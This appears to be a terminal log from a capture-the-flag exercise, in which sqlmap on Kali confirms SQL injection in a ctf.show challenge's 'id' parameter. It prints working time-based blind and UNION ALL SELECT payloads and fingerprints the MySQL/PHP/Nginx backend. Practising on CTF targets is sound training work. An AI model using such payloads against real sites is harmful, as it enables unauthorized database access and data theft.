 for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
es? [Y/n] Y
[11:36:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:36:18] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
other (potential) technique found
[11:36:19] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right nu
mber of query columns. Automatically extending the range for current UNION query injection technique test
[11:36:19] [INFO] target URL appears to have 3 columns in query
[11:36:19] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=' AND (SELECT 2125 FROM (SELECT(SLEEP(5)))FxAK) AND 'qSvM'='qSvM
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=' UNION ALL SELECT NULL,CONCAT(0x716a766b71,0x746d6445586464786156424a506f6a74656f745453416e67685351
637352524878516d6e63587856,0x716a6b7671),NULL-- -
---
[11:36:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.3.11, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:36:22] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/fcb0b7aa-7ae0-4e83-
a44c-92ca7cf7ebc0.challenge.ctf.show'
[11:36:22] [WARNING] your sqlmap version is outdated
[*] ending @ 11:36:22 /2023-07-28/
┌──(kali㉿kali)-[~]
└─$